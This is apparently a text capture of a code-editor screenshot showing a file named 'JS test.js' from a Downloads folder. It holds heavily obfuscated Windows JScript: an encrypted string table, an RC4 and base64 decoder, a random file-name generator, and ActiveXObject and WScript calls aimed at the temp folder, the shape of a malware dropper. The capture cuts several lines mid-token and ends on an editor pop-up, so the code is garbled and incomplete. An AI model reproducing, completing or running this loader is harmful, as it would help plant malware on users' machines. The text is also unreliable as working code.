 JS test.js
C: > Users > name > Downloads > JS test.js > _0x414360
1 function _0x23c2() { var _0xac67d2 = ['a8k3odVdVaBcHh/dUmoMWRBdK8kS', 'W6XeW43cPJWvWQ/cGhykW5FcQ3O', 'WOa1eupdOSkXWROVjCoMbLldTNq',
'WQWlk2mA', 'j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW', 'pmk+dmk5W6qEW67dOMi', 'ECo8WPZdNmojb37dQSoLe8kIja',
'tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehWPzkB3hdKKSpnatdICkRoIxdT1O/W6Tzru3dMmoBmCkfW6xcNmkdW6ZdJ8oWCSklWQ/dVG', 'AcXXvd0E',
'W5hcUaxcQZFdG8khp13dMezGeG', 'gSkFWPRdN8kLrCkMdq', 'kSoWqSkCqmobWRhcGtCsjYm', 'WPKzWQCXWOhdTmo/', 'W6uSb8o4z8oHxbVcRfNdICou',
'W5JcIImOW57cRCoOhJO', 'jKJcOIerWOhcMaXtd01a', 'W69bW4pcOtWAWQNcRLm+W6tcQ2e', 'WQvGi8kdW59hjSkCsx3cRCkR', 'vCozW4/
cRCkEWQRdS8onFsTaWPRcJCoru8o6', 'W7TtCJvFwHeFW53dSrjc', 'BXinydldQ8oeWQpdK15tW7pcVq', 'wCo0rmkA', 'WQVdH1zWwcldI8kmnNpdSCoUWO0',
'p2OrWOqWWRS', 'W7iWWQu2', 'g3K9WPC', 'WPS6amoPESo7', 'n2rUfXKj', 'lSkTamkgb8o2W7tcH8ktqSkAWOSIWQXnW6u', 'W6fVuXRcPSo3W4Wio8o4exJdSa',
'W6XdW4FcOtGAWQ7cRuCyW6RcMxC', 'W6qOaSoTxmoGArFcGLm', 'ASkXW5aoWQS', 'qmoEBmkYW7LbWQldOLuGuSo/WOrX', 'W6VcUv0vELW+WQ8yfCkbW4S',
'BSkGW4StWR7cRg1RzCo+WPjfeSoNW4LfF8k7mwrDiJVdTf7cQW', 'eSofqmkq', 'W6hcGmkYmLHeWRJdNfuiW4jrqCkVzmkHhmknWPz/W6pcNJ/dRSoSW4WSpNn2WPiGW5a',
'W7HEDdXCuxqpW6hdUqrWW5K', 'W4pdVrDzWPJcMmkvmZefcNS', 'W5/dJfJdUMZcT8o2', 'g0qgkvtdTG', 'AXWozJVdQ8kKWQNdQwPRW5m', 'ueNcGq',
'W4neW7ZcHLJdJ8kTBmkqW7HAt28', 'iSktWPxcO8k5y0WHsce', 'E8k3WQG+W5e', 'yCoKCMFcUeRdMxtdM8kDWRNdR8kzqmoPWQ87W5aAWR1woH7cRCoxW6S', 'gwbR',
'fhfLhG']; _0x23c2 = function () { return _0xac67d2; }; return _0x23c2(); } var _0x10ab20 = _0x57c2; (function (_0x562920, _0x324070) { var
_0x4c8674 = _0x57c2, _0x538a6a = _0x562920(); while (!![]) { try { var _0x385777 = parseInt(_0x4c8674(0x158, 'XkeN')) / 0x1 + parseInt
(_0x4c8674(0x12e, '[%Fm')) / 0x2 + -parseInt(_0x4c8674(0x142, 'XkeN')) / 0x3 + parseInt(_0x4c8674(0x13e, 'O%ju')) / 0x4 + -parseInt(_0x4c8674
(0x14b, 'xQOj')) / 0x5 + parseInt(_0x4c8674(0x133, 'A4&G')) / 0x6 * (parseInt(_0x4c8674(0x150, 'dK59')) / 0x7) + -parseInt(_0x4c8674(0x156, '
(Q&R')) / 0x8 * (parseInt(_0x4c8674(0x132, 'OlYg')) / 0x9); if (_0x385777 === _0x324070) break; else _0x538a6a['push'](_0x538a6a['shift']
()); } catch (_0x2d274b) { _0x538a6a['push'](_0x538a6a['shift']()); } } }(_0x23c2, 0x54a3a)); function _0x414360(_0x5c5160) { var _0x567e59
= _0x57c2, _0x119065 = '', _0x4f008b = _0x567e59(0x135, 'A4&G'), _0x5a393f = _0x4f008b[_0x567e59(0x149, 'w@FV')]; for (var _0x3d45b7 = 0x0;
_0x3d45b7 < _0x5c5160; _0x3d45b7++) { _0x119065 += _0x4f008b[_0x567e59(0x157, '*rdb')](Math[_0x567e59(0x131, 'sRMv')](Math[_0x567e59(0x145,
'GKs8')]() * _0x5a393f)); } return _0x119065 + _0x567e59(0x147, '5%8N'); } var _0x23d4f8 = _0x10ab20(0x153, '%$(b'), _0x48a85a = _0x414360
(0xa), _0x44bdd9 = new ActiveXObject(_0x10ab20(0x151, 'V6of'))[_0x10ab20(0x14a, '^5PL')](0x2) + '\x5c' + _0x48a85a, _0x5da57f = WScript
[_0x10ab20(0x134, 'oGec')](_0x10ab20(0x14f, 'A4&G')); function _0x57c2(_0x11e4af, _0x54a6eb) { var _0x23c29e = _0x23c2(); return _0x57c2 =
function (_0x57c28d, _0x19268b) { _0x57c28d = _0x57c28d - 0x128; var _0x26c549 = _0x23c29e[_0x57c28d]; if (_0x57c2['VLfCmI'] === undefined)
{ var _0x9ab1c1 = function (_0x49a20c) { var _0x3b5c63 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; var _0xcdecf3
= '', _0x16e53d = ''; for (var _0x39434a = 0x0, _0x3cb912, _0x118fbd, _0x4e12df = 0x0; _0x118fbd = _0x49a20c['charAt'](_0x4e12df++);
~_0x118fbd && (_0x3cb912 = _0x39434a % 0x4 ? _0x3cb912 * 0x40 + _0x118fbd : _0x118fbd, _0x39434a++ % 0x4) ? _0xcdecf3 += String
['fromCharCode'](0xff & _0x3cb912 >> (-0x2 * _0x39434a & 0x6)) : 0x0) { _0x118fbd = _0x3b5c63['indexOf'](_0x118fbd); } for (var _0x42daf9 =
0x0, _0x4f2d07 = _0xcdecf3['length']; _0x42daf9 < _0x4f2d07; _0x42daf9++) { _0x16e53d += '%' + ('00' + _0xcdecf3['charCodeAt'](_0x42daf9)
['toString'](0x10))['slice'](-0x2); } return decodeURIComponent(_0x16e53d); }; var _0x1be13e = function (_0x43cbd0, _0x5e5510) { var
_0x14b9a0 = [], _0x24e5cd = 0x0, _0x5c44af, _0x5c1992 = ''; _0x43cbd0 = _0x9ab1c1(_0x43cbd0); var _0x363895; for (_0x363895 = 0x0; _0x363895
< 0x100; _0x363895++) { _0x14b9a0[_0x363895] = _0x363895; } for (_0x363895 = 0x0; _0x363895 < 0x100; _0x363895++) { _0x24e5cd = (_0x24e5cd +
_0x14b9a0[_0x363895] + _0x5e5510['charCodeAt'](_0x363895 % _0x5e5510['length'])) % 0x100, _0x5c44af = _0x14b9a0[_0x363895], _0x14b9a0
[_0x363895] = _0x14b9a0[_0x24e5cd], _0x14b9a0[_0x24e5cd] = _0x5c44af; } _0x363895 = 0x0, _0x24e5cd = 0x0; for (var _0x46ed8b = 0x0;
_0x46ed8b < _0x43cbd0['length']; _0x46ed8b++) { _0x363895 = (_0x363895 + 0x1) % 0x100, _0x24e5cd = (_0x24e5cd + _0x14b9a0[_0x363895]) %
0x100, _0x5c44af = _0x14b9a0[_0x363895], _0x14b9a0[_0x363895] = _0x14b9a0[_0x24e5cd], _0x14b9a0[_0x2
['fromCharCode'](_0x43cbd0['charCodeAt'](_0x46ed8b) ^ _0x14b9a0[(_0x14b9a0[_0x363895] + _0x14b9a0[_0
_0x5c1992; }; _0x57c2['Gcvrzi'] = _0x1be13e, _0x11e4af = arguments, _0x57c2['VLfCmI'] = !![]; } var
Do you want to install the recommended 'Python'
from Microsoft for the Python language?